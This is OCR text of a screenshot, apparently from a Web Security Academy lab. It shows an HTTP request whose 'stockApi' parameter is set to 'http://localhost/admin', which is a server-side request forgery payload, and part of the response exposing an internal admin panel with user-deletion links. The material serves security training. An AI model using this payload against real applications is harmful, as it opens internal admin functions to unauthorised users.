 1 POST /product/stock HTTP/2
2 Host: 0a42005b041af1cb817d8e06008d0081.web-security-academy.net
3 Cookie: session=cI8rhncKn9HHmbNgpHRoiFV3xcY51QSS
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a42005b041af1cb817d8e06008d0081.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a42005b041af1cb817d8e06008d0081.web-security-academy.net/product?productId
=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>